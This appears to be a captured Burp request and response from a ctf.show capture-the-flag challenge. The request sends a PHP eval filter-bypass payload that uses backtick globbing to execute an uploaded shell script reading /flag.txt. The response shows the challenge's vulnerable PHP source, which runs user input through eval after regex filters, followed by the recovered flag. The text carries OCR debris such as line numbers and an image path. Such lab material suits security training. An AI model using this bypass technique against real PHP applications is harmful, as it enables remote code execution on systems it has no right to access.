 Request
Pretty Raw Hex
\n
1 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
2 Host: e6de420e-1c59-46da-beb1-f1842ad820e8.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: multipart/form-data; boundary=---------------------------10242300956292313528205888
10 Connection: close
11 Content-Length: 244
12
13 -----------------------------10242300956292313528205888
14 Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
15 Content-Type: text/plain
16
17
18 #! /bin/sh
19
20 cat /flag.txt
21 -----------------------------10242300956292313528205888--
Response
Pretty Raw Hex Render
\n
if(isset($_GET['cmd'])){
$cmd=$_GET['cmd'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$cmd)){
die("cerror");
}
if(preg_match("/\~|\!|\@|\#|\%|\^|\&|\*|\(|\)|\（|\）|\-
|\_|\{|\}|\[|\]|\'|\"|\:|\,/",$cmd)){
die("serror");
}
eval($cmd);
}
?>
</body>
</html>
ctfshow{3c61a352-7292-4788-a40f-28d4cb7dcddd}